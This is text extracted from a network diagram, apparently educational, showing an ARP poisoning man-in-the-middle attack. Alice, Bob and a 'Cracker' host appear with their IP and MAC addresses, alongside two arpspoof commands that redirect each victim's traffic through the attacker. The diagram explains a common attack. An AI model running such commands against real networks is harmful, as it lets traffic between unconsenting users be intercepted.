 LAN: 192.168.1.x
CLIENT
SERVER
Regular traffic
switch
Alice
.10
Using arp poisoning
Bob
.100
MAC: 00:0A:E4:2E:9B:11
MAC: 00:0A:E4:3B:47:7E
gratuitous arp reply
Bob’s IP→ Cracker’s MAC
arpspoof 192.168.1.10 192.168.1.100
victim ip gateway ip
gratuitous arp reply
Alice’s IP→ Cracker’s MAC
arpspoof 192.168.1.100 192.168.1.10
victim ip gateway ip
Cracker
.1
MAC: 00:22:64:34:60:88